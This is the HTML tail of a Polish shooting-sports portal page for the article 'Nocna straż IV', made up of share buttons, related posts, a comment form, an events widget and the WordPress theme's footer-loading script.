.td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fportalstrzelecki.pl%2F1521-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nocna+stra%C5%BC+IV&url=https%3A%2F%2Fportalstrzelecki.pl%2F1521-2%2F&via=%7C+portalstrzelecki.pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nocna+stra%C5%BC+IV %0A%0A https://portalstrzelecki.pl/1521-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://portalstrzelecki.pl/1521-2/&title=Nocna+stra%C5%BC+IV" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://portalstrzelecki.pl/iwa-outdor-classic-2019/">IWA Outdor Classic 2019</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://portalstrzelecki.pl/wywiad-z-rafalem-walczowskim/">Wywiad z Rafałem Walczowskim</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://portalstrzelecki.pl/author/admin/" aria-label="author-photo"><img alt='Redakcja' src='https://portalstrzelecki.pl/wp-content/uploads/2019/01/PORTAL-STRZELECKI_tarcza.jpg' srcset='https://portalstrzelecki.pl/wp-content/uploads/2019/01/PORTAL-STRZELECKI_tarcza.jpg 2x' class='avatar avatar-96 photo sab-custom-avatar' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://portalstrzelecki.pl/author/admin/">Redakcja</a></span></div><div class="td-author-url"><a href="https://portalstrzelecki.pl">https://portalstrzelecki.pl</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"><meta itemprop="url" content="https://portalstrzelecki.pl/author/admin/"></span><meta itemprop="datePublished" content="2019-02-23T13:39:35+01:00"><meta itemprop="dateModified" content="2026-01-12T21:24:30+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://portalstrzelecki.pl/1521-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://portalstrzelecki.pl/wp-content/uploads/2021/04/PORTAL-STRZELECKI_logo-300x79.png"></span><meta itemprop="name" content="| portalstrzelecki.pl"></span><meta itemprop="headline " content="Nocna straż IV"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/02/nstraz-e1550956151524.jpg?fit=893%2C475&ssl=1"><meta itemprop="width" content="893"><meta itemprop="height" content="475"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_52","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1521,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_related_posts";
block_tdi_52.post_count = "3";
block_tdi_52.found_posts = "234";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "78";
tdBlocksArray.push(block_tdi_52);
</script><h4 class="td-related-title td-block-title"><a id="tdi_53" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_52" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_54" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_52" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_52 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/jutro-startuja-zapisy-na-king-of-2-miles-ko2m/"  rel="bookmark" class="td-image-wrap " title="Jutro startują zapisy na King of 2 Miles, KO2M" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jutro startują zapisy na King of 2 Miles, KO2M" data-type="image_tag" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/FB_IMG_1768287302236.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/jutro-startuja-zapisy-na-king-of-2-miles-ko2m/"  rel="bookmark" title="Jutro startują zapisy na King of 2 Miles, KO2M">Jutro startują zapisy na King of 2 Miles, KO2M</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/otwarty-trening-ar-15-parasol-sprawdz-sprzet-i-umiejetnosci-na-dystansach-do-300-m/"  rel="bookmark" class="td-image-wrap " title="Otwarty trening AR-15 „PARASOL” — sprawdź sprzęt i umiejętności na dystansach do 300 m" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otwarty trening AR-15 „PARASOL” — sprawdź sprzęt i umiejętności na dystansach do 300 m" data-type="image_tag" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/file_000000002da472469c9cad10f003862f.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/otwarty-trening-ar-15-parasol-sprawdz-sprzet-i-umiejetnosci-na-dystansach-do-300-m/"  rel="bookmark" title="Otwarty trening AR-15 „PARASOL” — sprawdź sprzęt i umiejętności na dystansach do 300 m">Otwarty trening AR-15 „PARASOL” — sprawdź sprzęt i umiejętności na dystansach do 300 m</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/do-kalendarza-zawodow-trafia-impreza-recon-squad/"  rel="bookmark" class="td-image-wrap " title="Do kalendarza zawodów trafia impreza Recon Squad" ><img class="entry-thumb" src="[data-uri]" alt="" title="Do kalendarza zawodów trafia impreza Recon Squad" data-type="image_tag" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/received_109774233820441328129.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/do-kalendarza-zawodow-trafia-impreza-recon-squad/"  rel="bookmark" title="Do kalendarza zawodów trafia impreza Recon Squad">Do kalendarza zawodów trafia impreza Recon Squad</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ</h3><form action="https://portalstrzelecki.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Proszę wpisać swój komentarz!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Proszę podać swoje imię tutaj</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Wpisałeś nieprawidłowy adres e-mail!</div>
			            <div class="td-warning-email">Wpisz tutaj swój adres e-mail</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Zapisz moje nazwisko, adres e-mail i stronę internetową w tej przeglądarce na następny raz, gdy skomentuję.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj komentarz" /> <input type='hidden' name='comment_post_ID' value='1521' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="gtranslate-2" class="td_block_template_2 widget gtranslate-2 widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-33675323"></div></aside><aside id="ai1ec_agenda_widget-3" class="td_block_template_2 widget ai1ec_agenda_widget-3 widget_ai1ec_agenda_widget">

	<h4 class="td-block-title"><span>Najbliższe wydarzenia</span></h4>

<style>
<!--

-->
</style>
<div class="timely ai1ec-agenda-widget-view ai1ec-clearfix">

			<div>
													<div class="ai1ec-date
					">
					<a class="ai1ec-date-title ai1ec-load-view"
						href="https&#x3A;&#x2F;&#x2F;portalstrzelecki.pl&#x2F;calendar&#x2F;action&#x7E;oneday&#x2F;exact_date&#x7E;18-1-2026&#x2F;">
						<div class="ai1ec-month">sty</div>
						<div class="ai1ec-day">18</div>
						<div class="ai1ec-weekday">niedz.</div>
													<div class="ai1ec-year">2026</div>
											</a>
					<div class="ai1ec-date-events">
													 																					<div class="ai1ec-event
									ai1ec-event-id-35868
									ai1ec-event-instance-id-706
									">

									<a href="https&#x3A;&#x2F;&#x2F;portalstrzelecki.pl&#x2F;wydarzenie&#x2F;mini-piro-cover-cup-2026&#x2F;&#x3F;instance_id&#x3D;706"
										class="ai1ec-popup-trigger ai1ec-load-event">
																					<span class="ai1ec-event-time">
												07:51
											</span>
										
										<span class="ai1ec-event-title">
											MINI PIRO COVER CUP 2026
																					</span>
									</a>

									<div class="ai1ec-popover ai1ec-popup 
	ai1ec-event-instance-id-706">

		
	<span class="ai1ec-popup-title">
		<a href="https&#x3A;&#x2F;&#x2F;portalstrzelecki.pl&#x2F;wydarzenie&#x2F;mini-piro-cover-cup-2026&#x2F;&#x3F;instance_id&#x3D;706"
		   class="ai1ec-load-event"
			>MINI PIRO COVER CUP 2026</a>
					</span>

	
	<div class="ai1ec-event-time">
					sty 18@07:51 – 08:51
			</div>

			<a class="ai1ec-load-event"
			href="https&#x3A;&#x2F;&#x2F;portalstrzelecki.pl&#x2F;wydarzenie&#x2F;mini-piro-cover-cup-2026&#x2F;&#x3F;instance_id&#x3D;706">
			<div class="ai1ec-event-avatar timely  ai1ec-post_thumbnail ai1ec-landscape"><img src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/PIRO-WAWA.jpeg?fit=300%2C251&amp;ssl=1" alt="MINI PIRO COVER CUP 2026" width="300" height="251" /></div>
		</a>
	
			<div class="ai1ec-popup-excerpt">ogień, precyzja, klimat.</div>
	
</div>

								</div>
							 						 					</div>
				</div>
							<div class="ai1ec-date
					">
					<a class="ai1ec-date-title ai1ec-load-view"
						href="https&#x3A;&#x2F;&#x2F;portalstrzelecki.pl&#x2F;calendar&#x2F;action&#x7E;oneday&#x2F;exact_date&#x7E;24-1-2026&#x2F;">
						<div class="ai1ec-month">sty</div>
						<div class="ai1ec-day">24</div>
						<div class="ai1ec-weekday">sob.</div>
													<div class="ai1ec-year">2026</div>
											</a>
					<div class="ai1ec-date-events">
													 																					<div class="ai1ec-event
									ai1ec-event-id-35522
									ai1ec-event-instance-id-698
									">

									<a href="https&#x3A;&#x2F;&#x2F;portalstrzelecki.pl&#x2F;wydarzenie&#x2F;prs-poland-series-22-lr-mrzezino&#x2F;&#x3F;instance_id&#x3D;698"
										class="ai1ec-popup-trigger ai1ec-load-event">
																					<span class="ai1ec-event-time">
												11:26
											</span>
										
										<span class="ai1ec-event-title">
											PRS POLAND SERIES .22 LR MRZEŹINO
																					</span>
									</a>

									<div class="ai1ec-popover ai1ec-popup 
	ai1ec-event-instance-id-698">

		
	<span class="ai1ec-popup-title">
		<a href="https&#x3A;&#x2F;&#x2F;portalstrzelecki.pl&#x2F;wydarzenie&#x2F;prs-poland-series-22-lr-mrzezino&#x2F;&#x3F;instance_id&#x3D;698"
		   class="ai1ec-load-event"
			>PRS POLAND SERIES .22 LR MRZEŹINO</a>
					</span>

	
	<div class="ai1ec-event-time">
					sty 24@11:26 – sty 25@12:26
			</div>

	
			<div class="ai1ec-popup-excerpt">Boczny zaplon</div>
	
</div>

								</div>
							 						 					</div>
				</div>
			 		</div>
	 
			<div class="ai1ec-subscribe-buttons-widget">
							<a class="ai1ec-btn ai1ec-btn-default ai1ec-btn-xs ai1ec-pull-right
					ai1ec-calendar-link"
					href="https&#x3A;&#x2F;&#x2F;portalstrzelecki.pl&#x2F;calendar&#x2F;">
					Zobacz kalendarz
					<i class="ai1ec-fa ai1ec-fa-arrow-right"></i>
				</a>
			
					</div>
	 
</div>



</aside><aside class="td_block_template_2 widget advads_ad_widget-2 porta-widget"><h4 class="td-block-title"><span>Reklama</span></h4><a href="https://portalstrzelecki.pl/sklep/?tdw_product_cat=naval" target="_blank" aria-label="FB_IMG_1721742575934"><img fetchpriority="high" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2024/07/FB_IMG_1721742575934.jpg?fit=1080%2C1080&#038;ssl=1" alt=""  width="300" height="3000"   /></a></aside><aside id="custom_html-2" class="widget_text td_block_template_2 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>Pogoda dla strzelców</span></h4><div class="textwidget custom-html-widget"><iframe width="300" height="450" src="https://embed.windy.com/embed2.html?lat=52.080&lon=19.688&zoom=5&level=surface&overlay=wind&menu=&message=&marker=true&calendar=&pressure=&type=map&location=coordinates&detail=&detailLat=51.463&detailLon=22.606&metricWind=m%2Fs&metricTemp=default&radarRange=-1" frameborder="0"></iframe></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
                    </div>

    </div>
    

    <script id="td-footer-delay-script">

        
        // jQuery(document).ready( function() {
        document.addEventListener( 'DOMContentLoaded', function() {
            'use strict';

            /* global jQuery:{} */
            /* global td_ajax_url, td_res_context_registered_atts */

            const tdFooterWrap = jQuery('.td-footer-wrap');
            const tdPostID = '1521';

            // on ui_delayed_load event
            tdFooterWrap.on( 'ui_delayed_load', function () {

                jQuery.ajax({
                    type: 'POST',
                    url: td_ajax_url,
                    data: {
                        action: 'tdb_get_footer',
                        postID: tdPostID,
                        td_res_context_registered_atts: td_res_context_registered_atts
                    },
                    success: function( data, textStatus, XMLHttpRequest ) {

                        // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                        //     console.log( 'Post: ', { postId: tdPostID } );
                        //     console.log( 'Reply: ', data );
                        // console.groupEnd();

                        // decode data
                        var decodedData = jQuery.parseJSON(data);

                        // process data content
                        if ( 'undefined' !== typeof decodedData.content ) {
                            jQuery(decodedData.content).appendTo(tdFooterWrap);

                            // add custom classes
                            if ( 'undefined' !== typeof decodedData.classes ) {
                                tdFooterWrap.addClass(decodedData.classes);
                            }

                            // reinit lazy load
                            if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                                window.tdAnimationStack.reinit();
                            }

                        }

                    },
                    error: function( MLHttpRequest, textStatus, errorThrown ) {
                        // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                        // console.log( 'Post: ', { postId: tdPostID, } );
                        // console.log( 'Error data: ', {
                        //     errorThrown: errorThrown,
                        //     textStatus: textStatus,
                        //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                        //     MLHttpRequest: MLHttpRequest,
                        // });
                        // console.groupEnd();
                    }
                });

            });

            // ui events
            const uiEvents = [
                'mouseover',
                'click',
                'keydown',
                'wheel',
                "touchmove",
                "touchstart",
            ];

            // ui events handler
            function uiEventsHandler(e) {

                // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
                // console.log( 'event type:', e.type );

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

                // remove ui_events
                uiEvents.forEach( e => {
                    //console.log( 'removeEventListener:', e );
                    window.removeEventListener( e, uiEventsHandler );
                });

            }

            // utility function to check if an element is in viewport
            function isElementInViewport(el) {

                var rect = el.getBoundingClientRect();

                // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
                //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

                // var admin_bar = jQuery('#wpadminbar'),
                //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

                // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
                //     setHeight = tdFooterWrap.outerHeight(true),
                //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

                // var win = jQuery(window),
                //     windowTop = win.scrollTop(),
                //     windowBottom = windowTop + win.height();

                /* rest */
                // console.log( 'rect', rect );
                // console.log( 'rect:top', rect.top );
                // console.log( 'rect:bottom', rect.bottom );
                // console.log( 'window.innerHeight', window.innerHeight );

                /* element */
                // console.log( 'top', setTop );
                // console.log( 'height', setHeight );
                // console.log( 'bottom', setBottom );

                /* window */
                // console.log( 'window top', windowTop );
                // console.log( 'window bottom', windowBottom );

                return (
                    rect.bottom >= 0 &&
                    rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
                );
            }

            // check if footer element is in viewport
            function checkFooterVisibility() {

                if ( isElementInViewport(tdFooterWrap[0]) ) {
                    //console.log('footer el is in the viewport!');

                    // trigger delayed footer loading
                    tdFooterWrap.trigger('ui_delayed_load');

                } else {
                    // console.log('footer el is NOT in the viewport!');

                    // add ui events
                    uiEvents.forEach( e => {
                        //console.log( 'footer ui delayed load addEventListener: ', e );
                        window.addEventListener( e, uiEventsHandler, { passive: true } );
                    });

                }

            }

            // initial load, check footer visibility after a short delay
            setTimeout( checkFooterVisibility, 100 );

        });

    </script>


</div><!--close td-outer-wrap-->


